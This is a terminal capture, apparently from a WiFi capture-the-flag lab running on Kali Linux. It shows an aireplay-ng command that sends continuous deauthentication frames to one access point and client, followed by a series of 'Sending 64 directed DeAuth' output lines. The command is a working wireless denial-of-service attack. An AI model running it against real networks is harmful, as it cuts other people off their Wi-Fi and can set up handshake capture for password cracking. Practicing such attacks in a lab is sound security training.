 ┌──(kali㉿kali)-[~/CTF/WiFiChallengeLab-docker]
└─$ sudo iwconfig wlan0 channel 44
sudo aireplay-ng -0 0 \
-a F0:9F:C2:71:22:1A \
wlan0 \
-c 64:32:A8:BA:6C:41
14:45:17 Waiting for beacon frame (BSSID: F0:9F:C2:71:22:1A) on channel 44
14:45:17 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:45:18 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:45:19 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:45:19 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:45:20 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:45:20 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:45:21 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:45:22 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:45:22 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:45:23 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:45:23 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:45:24 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:45:24 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:45:25 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:45:26 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:45:26 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:45:27 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:45:27 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:45:28 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:45:29 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]
14:45:29 Sending 64 directed DeAuth (code 7). STMAC: [64:32:A8:BA:6C:41] [ 0| 0 ACKs]